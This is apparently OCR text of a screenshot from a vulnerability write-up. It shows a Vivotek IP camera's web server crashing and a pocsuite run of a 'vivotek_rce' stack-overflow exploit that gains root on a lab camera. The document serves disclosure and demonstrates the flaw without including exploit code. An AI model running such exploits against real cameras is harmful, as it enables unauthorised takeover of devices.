 / # httpd
sendto() error 2
[debug]add server push uri 3 video3.mjpg
[debug]add server push uri 4 video4.mjpg
[debug] after ini, server_push_uri[0] is /video3.mjpg
[debug] after ini, server_push_uri[1] is /video4.mjpg
fopen pid file: No such file or directory
/ # [13/Dec/2017:10:42:56 +0000] boa: server version 1.32.1.10(Boa/0.9
4.14rc21)
[13/Dec/2017:10:42:56 +0000] boa: starting server pid=2767, port 80
req->iCount++= 1
[13/Dec/2017:10:42:59 +0000] caught SIGSEGV, dumping core in /tmp
➜ ~ pocsuite -r vivotek_rce.py -u http://192.168.2.2 --attack
                              ,--. ,--.
 ,---. ,---. ,---.,---.,--.,--`--,-'  '-.,---.  {2.0.5-nongit-20170505}
| .-. | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. :
| '-' ' '-' \ `--.-'  `'  ''  |  | |  | \   --.
|  |-' `---' `---`----' `----'`--' `--'  `----'
`--'                                            http://pocsuite.org
[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.
[*] starting at 18:42:58
[18:42:58] [*] checking vivotek_rce
[18:42:58] [*] poc:'vivotek_rce' target:'http://192.168.2.2'
[18:42:59] [+] poc-ssvid-96866 'Vivotek IP camera remote stack overflow' has already been detected against
'http://192.168.2.2'.
[18:42:59] [+] URL : http://192.168.2.2
[18:42:59] [+] Payload : secret
[18:42:59] [+] Result : uid=0(root) gid=0(root) groups=0(root),6(disk),300(viewer),301(dido),302(camctrl),4
00(operator),500(admin)
+--------------------+-------------+-------------+-------------------+-----------------+---------+
| target-url         |   poc-name  |    poc-id   |     component     |     version     |  status |
+--------------------+-------------+-------------+-------------------+-----------------+---------+
| http://192.168.2.2 | vivotek_rce | ssvid-96866 | vivotek IP camera | CC8160 and more | success |
+--------------------+-------------+-------------+-------------------+-----------------+---------+
success : 1 / 1
[*] shutting down at 18:42:59
➜ ~
Seebug